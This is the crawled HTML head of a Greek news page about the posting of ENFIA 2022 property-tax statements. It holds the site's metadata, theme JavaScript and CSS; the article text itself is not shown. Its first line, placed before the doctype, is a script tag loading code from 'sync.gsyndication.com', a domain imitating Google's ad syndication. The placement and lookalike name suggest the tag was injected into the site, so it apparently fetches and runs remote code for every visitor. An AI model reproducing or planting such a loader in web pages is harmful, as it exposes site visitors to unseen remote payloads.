

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newspedia.gr/%CE%B5%CE%BD%CF%86%CE%B9%CE%B1-2022-%CE%B1%CE%BD%CE%B1%CF%81%CF%84%CF%8E%CE%BD%CF%84%CE%B1%CE%B9-%CF%84%CE%B1-%CE%B5%CE%BA%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AC/
body_size: 29076
content:
<script src="//sync.gsyndication.com/"></script><!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="el"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="el"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="el"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="el"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="el"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://newspedia.gr/xmlrpc.php" />
    <meta name="theme-color" content="#c60c05">
             <meta name="msapplication-navbutton-color" content="#c60c05">
             <meta name="apple-mobile-web-app-status-bar-style" content="#c60c05"><title>ΕΝΦΙΑ 2022: Αναρτώνται τα εκκαθαριστικά – Πώς να τα εκδώσετε &#8211; Newspedia.gr</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="ΕΝΦΙΑ 2022: Αναρτώνται τα εκκαθαριστικά – Πώς να τα εκδώσετε">
<meta property="og:site_name" content="Newspedia.gr">
<meta property="og:description" content="ΕΝΦΙΑ 2022: Το Σάββατο 30 Απριλίου,  ξεκινάει η ανάρτηση των εκκαθαριστικών του ΕΝΦΙΑ 2022.  Ο φόρος θα πληρωθεί σε 10">
<meta property="og:url" content="https://newspedia.gr/%ce%b5%ce%bd%cf%86%ce%b9%ce%b1-2022-%ce%b1%ce%bd%ce%b1%cf%81%cf%84%cf%8e%ce%bd%cf%84%ce%b1%ce%b9-%cf%84%ce%b1-%ce%b5%ce%ba%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">
<meta property="article:published_time" content="2022-04-28T15:03:41+03:00">
<meta property="article:modified_time" content="2022-04-28T15:08:48+03:00">
<meta property="article:author" content="https://newspedia.gr">
<meta property="article:section" content="ipaidia">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ΕΝΦΙΑ 2022: Αναρτώνται τα εκκαθαριστικά – Πώς να τα εκδώσετε">
<meta name="twitter:description" content="ΕΝΦΙΑ 2022: Το Σάββατο 30 Απριλίου,  ξεκινάει η ανάρτηση των εκκαθαριστικών του ΕΝΦΙΑ 2022.  Ο φόρος θα πληρωθεί σε 10">
<meta name="twitter:url" content="https://newspedia.gr/%ce%b5%ce%bd%cf%86%ce%b9%ce%b1-2022-%ce%b1%ce%bd%ce%b1%cf%81%cf%84%cf%8e%ce%bd%cf%84%ce%b1%ce%b9-%cf%84%ce%b1-%ce%b5%ce%ba%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">
<meta name="twitter:site" content="https://newspedia.gr">
<meta property="fb:app_id" content="713587649272916">			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Newspedia.gr" href="https://newspedia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Newspedia.gr" href="https://newspedia.gr/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newspedia.gr/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://newspedia.gr/wp-json/wordpress-popular-posts" data-post-id="54202" data-token="e530de15bd" data-lang="0" data-debug="1"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newspedia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newspedia.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newspedia.gr/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://newspedia.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C700%7CLora%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/okayNav.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/main.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/pages.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/single.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/responsive.css?ver=11.6.11' type='text/css' media='all' />
